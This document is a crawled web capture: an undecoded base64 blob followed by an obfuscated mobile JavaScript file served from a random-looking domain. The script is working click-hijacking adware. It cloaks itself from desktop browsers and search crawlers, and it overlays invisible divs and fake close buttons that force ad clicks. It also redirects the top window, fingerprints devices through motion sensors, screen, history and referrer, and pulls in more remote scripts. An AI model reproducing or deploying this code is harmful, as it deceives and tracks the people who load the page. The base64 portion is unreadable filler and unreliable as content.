lBEWSC7iCEUzQaygCEEeGXcrlbI0BsnZ2+hzwQY6EtM7Xdj0lRUEAnXx32gHfujZsclqUIJiw2503mozlIVeeIo8wYqbKxWbsf8jsSvlao5DZIXuYK294swM00SO0iJf4mVhzh7/4olgNXdH40usqyNB4pg09obCyRJv4Res71jMrszL4TMhsQQfuPT90Ypx5h27NhpZ52zw+MqJu6faO7niDN0hiVVCFUt0sTe/ok8YGdESBQmD6H1jVcQTc30IP9J5VV6/ceVxj+IObtLl1r49jXdf/[base64]/iN9Xed9G+TKrAokIO1t0GN3D+dZsiOGwee+feUUfjp1/6CWeWyW4gztQBV7MhX/IhVxgD6Xpvm7ELDdi1fdgzvn/gj0GCBw4CqEoRBCHDgE6DBj4YqBJwxQP/zMAAwYiArAIGjdGaNHRg8UMGRJoEKKhCcQmOlaybMny378mymbWS3Ey5g89TdSdAwAIS506JkSoESFCipQtSrdM8MBuhLkL/Aa0uTAg2ApKlHZpHbBrV5FdLFgkQCZlQiALkxCkFdEiSroZWOZGifKzDlARO46JULoj0BYEOwQjEAwDAYzEihMTgEHgcZ/HgQhMsmB5AoVIE0RMmLBFm4V/jiMTIB25D2p97aJgEQHzNezYsmfTrj2bjJzX6P71442uN0wM4cLVHmf7OPLkypeL87H8OfTo0qfHFpfc+O5/2LVrJ/eP3Ljw4sV7dz7ou4/0VV5nap/pXyYu79/DtP/xz/6p+vlt8D/F/78N0NwnIEy5/JOLM7n48Y8ffhwiwCERVgCTAAKEcuGF/wjwQIUGhGLAPwyF+AWJDn0h0T9fYINDCgIVQkoheeAQokIMMQQRDk1UBEJGGXnEkUcetACCSCOVhI1LSa70mhOvNVEPTU1okIIQ/+jxQz0tnDNXUCKYYMIxWyBx1lITRIDFOhSscMEuVV2glVYsXLHLPyuwUIQQ1yRAAQxbAGZBYDsA+soM6WwmQiRzYQEIIMnktcUxO2wh6WCDsVXYDjBkuphij8Hwz2MEvGZBIBNo0xlnE0SyBWeThopaaaWhhtoTUUQigqjU6Tpbb+7s+g8Gvwr/OyxvxBp7LLHWHRfsP+/sZhy03o0jDnnj/TOID+Clt2168HHh7XwwZXLKfPndd599+P1j7j/O1PBuDQrIq4Af8tZ7b4MRPqjvhBZimKGGHYJoY4k4mIjNF/+k8IVALf5DEIwoNBEiGDc+xCJFFgHzYwSFcPRPCx78Q2QGGpis0kpOOAGGSyq99lKTMinzA0opTJxCGj/88AQFdXh5jBpqHDMmEpIq5QarAEQwwAAXVEUJC5RktcsVV/zDzzVVO8IMoIKSGsgke62TxjmfLSXCXIDY5XOYx/yzA9xwawpD2JwqBiqoj+UdGUyVAapqqptpI4I2/wQSiGOx9mHLrH0A/wDArWoISwayunpXOeaZa775dMoeBy1M2UE7zuXjhQeecTBl+0+23PqwHnztwTf7e+Y6c7skIei+ewg19P6uJArEGy+9xePLYL4CoFJhhA76SwyG/3BooQAOhTgiwyUynCI2LQr0zw8v5oECTAYs9NBDKWTAY48ZcbRRyEQSSZIQKaSwEhgqP6AySyjFtCRLnPAkHCijCfa7XwpipCWjHMMEanAgZ6RgAaMtYAtqQAISWNC0C1jlK1rZBR6qppWs8WELljnhDiYxqQmoIw1y0cwEYLKDfwBgUUHhyzEiJcO5DQZxiRHNDz/VmFCBim8EQGHgNAOpCYQpUwgglTYgc/+aPmDhVnqhDnB6sxtfca6LXvwiGMMInfC8xjjOOqOyyEEt050uPeRwHbeqIEc5/iMEZLjBDSpRBTzeIAQ3+Ecfeae7GvzjXYUUXvCCZy/j4Stf+9KXvjBEjC+EQgDSEwBDQuEQETVEICRaWIsYhgNgsAh84iNfwmyUvopsrAUc00hG/uEBkYGAZBrAhhBQ0hIn6MAJ++PlkibmspbEpB4/YFEKdPKPPDQjGzMwCpjAxBcKeEZSsqCAGnaABWRQYoMDoERY+MECsFSNagmIB6lMCKg/qaGGaajLXCIBgM5MKgr/AEoOldLEGapBMYEwTBAZk7fEQUYyltkBqjqzGc//nEpujHkM42DFtki4TYy1YdauMGrRjXK0o9IZBwbe8Y9nced02qmWcbwzCAx0q3VvVE83/lGF18nxBjW1aR/xqLtA8q4GkiikT98lPHkFD1/[base64]/MtDCcC4iBKA/y8+82hsLrcr5SK3uc71oudokzp0nJG64nAWTEaXUu0M4qUvhSNNaSpHPe6xCpXoYyVCUEdB9u53khDqHoZag3sxEnmOfFCFlhohC01ykqG4JEMmSdUUCaTApfQeKYGhMAWrI0Y/UEaKvoASVgoJJEDSyD8iQEuRYKMkfe3lA/DgS7rq4B927Z8ONBCTf2igCDpoAg50pgc94EAPQigEIPIQAaIMBYLUXAoyJpBNJMgDHlLTSmUTUIQrCKFqmfUAoBBgQqUE4bUU8IAntgC5GtrwJ7eaABYmxSoLxu21sd1UQG+buCJ6KgiAOZVCD8XQSW1qMlKcFQHqcIw6PLfPfv/+s0W3WJ3XWMcd1n3HdZt1XXGQQ41oJCMZv0O6SWuLdNt643dhOsduzNGm5/2jJAKZXkH6dA/vMjW8FBA84sHiqA16tYOYqlSmStK/ADYYMXBgo3940mCexEYhwleIFvwgBf8AhkEMUmAJU6QFIFPrjzwSMreKJAEJ+HDKRsyD/fVSNjFLMUrymkudKUMPKcgJVwHRYCQ8ELFIWCyrKCCFt21ByVfYypIxi1lHyOMKjjgnoCozAUBZQA2DWwA7dnAWVVFgBJFIVF66NuZ+yq3Mb4PbbD8Fg34OkaCnCUQQJgGYOHtGcFu4OJoDMdzFwYqigH45zGO+uXCk7jXuYDT/tXC+XZhcruevcQ7ryHEe57QuPSx1HevmWAmZepqPNwg1T0OQO93l7r3AE6oi59VqV8O6Qf/Yb34f+SCnKuOpCZOeJnONg0k2RJS+5rUBcNCCZA/b2T9A9twNXBFZSrsjfv8ITEiWAvrxsvBzzd+2R1ziEv9Dril+8Umk1ASdybjYNI6COloQ5i/1Rd4rRMIEipaBJl8BHvq2tr4zuzU/mXACgspUFAAgAmTsYATz/MffwAyUoJxtUjzMJtyyyUMEALHjBLCzFAng5r+QvDPaMBvuHQqDw92ZANrgs8yzr/3tE8s7zE3OSln3c9YdnaWsaynRZ/oPSSi9plWQhB51/1eJqVN9kL0DqgL+QVRVD3VeXc9XrMFChFQS84ydUxFD2UVViKwdChiM9Tjg9xxT3CFbg9Xd3blS+BTY3qWVRnAMMIgMSJBMBnTYh6lM/hieyogYHsAEMDUeMEWeAZnMuRFEC1xJBtBYMzQYAGzBl5jAY3mGBTCDmHmAEAiBtWUW6lmbI1yBPJSBCaXFwJmQpqSDOsTADlDT48zTwAGKCCCBCLCNUuAepiRGmWXKphjODHUKQb3KEa2FpJxKqrDKqYDGxfVT4lBf4xQO9+0hH/ahdKADSIHOtIyH953OpAWd0bkRHMmRc8yRednUHqGXH7GX/Z0a1s0LJt6LfR3Cq/8xVX5ByFLx11OxnfREGAooAyq1na8VRIElUCGoQw5aIAYWgkBUhIX1SEeo1WsI3rUF0AmGmMoAk/[base64]/OmDCkIjBFMQxcRWyNUMhxKKzZR6xNVtaOdta+d20iWACkKAwBuP+hGWTmBjj7U/jPd7i2Q8y2U8LgFULJNMPLJM6zOXPiAAFFE0QoNYOgACTZdZIZIDqIaEjoNZlAKGmAMA6pEMasNsToA0WzBPodQbBndxh4eMWTILdzM1iGA5b/OPx5Y2sHJFgPN/zEY7ZEA5gnFlAHt/GlYZEviZsylx2iNRICaJ2UItGFmJKWZql+cDRjQO3nJ8jjlfT4dHUueTU+Q4hwct79Z8CxNciNVKsOUisfSLzPMDYIWBQasgDhIhRogAqac+J4AArNuXcvWIzxGLHqMOObExWOlvI/0SALH0gMIjE4FFJAPnSXAUjf7LgWUbVSpzEi9mPzthEjKnDD9RgBjhbHlTgF6oBBWQZQm5jvimhv+2bv5VBELTeFgZCCiFBCygmFhwDAByDosCjZErmlI2ZUqgQZmYmGSJGYXimqLxKZKSTpJTcmJmmXnioZnqKp/[base64]/9Ay7go4oWxqSUQwuNKBJQ1GMmSuhxhgVsYRS2ijrh3loghmzF6PQla94gH2oYzgQV5GfMmWk+H9z4aGMgH2sWqbZuq+Z8H2yIlEVmV5MCokbCREhKi9BpS0le6evIVPutZCT2UahR4u8EFXM6pwKgKU5CUqw9CE/ml08CpVFq52s0BHg2oK9lD8MYxDER21XCYg42mLNxoFa+5yz9g32WDC7lpw7sT/4syQ0mgB6AgMhqAEmYzFmm2AEZ0LnNmP0YhB6ATFwSVh6ozTVOghRsY5NZ20gcIavKgyNI0MBtYab/WMYWxMBcjihrtBPERWaq/Ko5AooJpVBoqIXIIcAkXO1h0I2xNgZjzMrhTJAcztkxUOsxTBDGJQb12UKs2AK3vi3cEkvNzQa1MMtGauSTYoC0RGmUFh3RuU4VcJp5DadNQV0eyV9P7Q687EFzEk/W1Qsj6eQhfB3YUQ9R8lfZnaJYgYGGfIGd3umMCASMDUSwjVKC1l0EzEB6zgBaHVsurpWPfCBaceXJtoQABON+VgkI6EECkKy11RLwimzJOMGUHBBXJVMybUzMtu5cRiXmwRszoGq+ZZa/XWhmOaEIQG2UMcUEuYU6AIIaLC3EYQGYJRT3Tpk5Tq1l4J7hTMI//WTtYIhGYSDOtcpKZHio2FoAaZ4maYZGbNHvasatAA/wc3hHdIlrbIQHIHJkP5DHtUxad4lfeRwd0q2HeZHB4K6kBksde+UOqsmk8AgVg2Biq0lnv/[base64]

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1684c4059d6364537gg.lzicw0.com:8005/sc/2791?n=swlraext
body_size: 11120
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var a=window[e]={},r=0,c=0,s=0;if(a.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},a.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},a.gCook=function(e){var e=new RegExp("(^| )gg_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},a.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="gg_"+e+"="+escape(t)+";expires="+o.toGMTString()},a.isCook=function(){return a.sCook("iscookie","1"),"1"==a.gCook("iscookie")},a.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},a.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},a.cLab=function(e){return document.createElement(e)},a.ginHei=function(){var e=a.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},a.open=function(e){if(a.gCook("is_open"))return!1;a.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].clientX,cy=n.touches[0].clientY),n&&"touchend"==n.type&&(o=n.changedTouches[0].clientX,cy=n.changedTouches[0].clientY),n&&"click"==n.type&&(o=n.clientX,cy=n.clientY),1),i=(a.isCook()&&(t=a.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+s)+"&url="+encodeURIComponent(a.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(a.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?a.CScr(e.purl+i):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1",setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&a.CScr(e.purl+i+"&target=0")},2e3))},a.cSty=function(e){a.$("#"+g)&&a.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+m+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #eadf7d; color: #fffcfc;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),a.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),a.gImg(e)},a.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(a.$("#"+u)&&a.$("#"+u).remove(),e="#"+d+" ~ ."+m+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=u,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener(t.evetype,function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",a.open(t)}catch(e){a.catch(e)}}),a.img(t)},a.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){a.$("#"+m+"_"+o+"_"+i)&&a.$("#"+m+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=a.cLab("div");c.className=m,c.id=m+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",a.open(e)}catch(e){a.catch(e)}}),a.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){a.img(e)},2e3)},a.ac=function(e,t="add"){for(var n=1;n<=10;n++)a.$("#"+h+"_"+n)&&a.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=a.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=a.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,a.ac(e,"del")),e.type="hidden",a.open(e)}catch(e){a.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){a.ac(e)},2e3)}},a.qd=function(e,t="add"){if(!a.isCook())return!1;a.$(o)[0]&&a.$(o)[0].remove();var n=a.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=a.cLab(o)).style=a.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),a.$("#"+d).parentNode.appendChild(t),a.$(o)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,a.qd(e,"del")),a.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",a.open(e)}catch(e){a.catch(e)}}),setTimeout(function(){a.qd(e)},1e3))},a.gb=function(e){var t,n;1<e.false_clo&&(a.$(p)[0]&&a.$(p)[0].remove(),t=a.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=a.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",a.$("#"+d).parentNode.appendChild(n),a.$(p)[0].addEventListener(e.evetype,function(){try{a.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",a.open(e))}catch(e){a.catch(e)}}))},a.hide=function(e){},a.db=function(e){var t;"1"!=e.is_jiexi&&(a.$(n)[0]&&a.$(n)[0].remove(),(t=a.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},a.skip=function(e){setTimeout(function(){a.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(a.gCook("is_skip")||(a.sCook("is_skip","1",10),e.type="skip",a.open(e)))},1e3*e.compel_skip_delay)},a.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},a.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,s=parseInt(100*e.z)/100},!1)},a.catch=function(e){e=encodeURI(e.name+": "+e.message);a.CScr("https://bug.9j2h4m6n8o.com:8005/bug?message="+e)},a.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!!/^Win|Mac/.test(navigator.platform)},a.init=function(e){a.IsPC()||(a.yb(e),a.cSty(e),a.ac(e),a.gb(e),a.qd(e),a.skip(e),a.db(e)),e.statis_code&&a.CScr(e.statis_code),function(){"use strict";var e=window,t=document,n={id:"c1-BDpoxTLq"},o=("https:"===t.location.protocol?"https://":"http://")+"mxana.tacool.com/sdk.js",i=t.createElement("script"),t=t.getElementsByTagName("script")[0];i.type="text/javascript",i.setAttribute("charset","UTF-8"),i.async=!0,i.src=o,i.id="MXA_COLLECT",(n.d=i).onload=function(){e.MXA&&e.MXA.init&&e.MXA.init(n)},t.parentNode.insertBefore(i,t)}(),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://bossjs.rosfky.cn/gg-config.js",document.head.appendChild(n),window._Oxa8=!0)}},500)},!a.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=a.rc(t)+"p",n=a.rc(t)+"m",o=a.rc(t)+"q",h=a.rc(t)+"h",p=a.rc(t)+"c",m=a.rc(t)+"i",u=a.rc(10),g=a.rc(10),l=JSON.parse(a.de("[\"6LM2OF\"g\"}\"=\"6f\"g@1Q}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}K0{p(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0{p(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,a.yb(l),a.cSty(l),a.img(l),a.ac(l),a.gb(l),a.db(l))}catch(e){a.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var swlraext_is_ws = swlraext_is_kk = 1;